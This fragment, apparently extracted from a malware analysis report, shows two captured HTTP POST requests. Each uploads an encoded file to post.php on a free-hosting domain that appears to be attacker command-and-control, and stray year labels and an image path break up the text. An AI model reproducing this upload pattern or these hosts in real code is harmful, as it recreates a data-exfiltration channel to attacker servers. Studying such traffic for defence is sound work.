 POST /leess1982/post.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywhpFxMBe19cSjFnG
Host: attachchosun.atwebpages.com
Content-Length: 32586
Expect: 100-continue
Connection: Keep-Alive
------WebKitFormBoundarywhpFxMBe19cSjFnG
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2020
10000000
------WebKitFormBoundarywhpFxMBe19cSjFnG
Content-Disposition: form-data; name="userfile"; filename="leess1982"
Content-Type: application/octet-stream
. #&$%Couefqkq|>#D:
POST /le/post.php HTTP/1.1
Content-Type: multipart/form-data; boundary=----MD5AHRE7932DDKSLIEJDKF
Host: rukagu.mypressonline.com
Content-Length: 2350
Expect: 100-continue
------MD5AHRE7932DDKSLIEJDKF
Content-Disposition: form-data; name="MAX_FILE_SIZE"
2021
10000000
------MD5AHRE7932DDKSLIEJDKF
Content-Disposition: form-data; name="userfile"; filename="yj"
Content-Type: application/octet-stream
.9>>;98'235=1x!F>_Wrhapgo$@nnatYKhtbsbg,(_okvfwaf,,-`ye#$ y*new'4!)%Jmtcqec.+!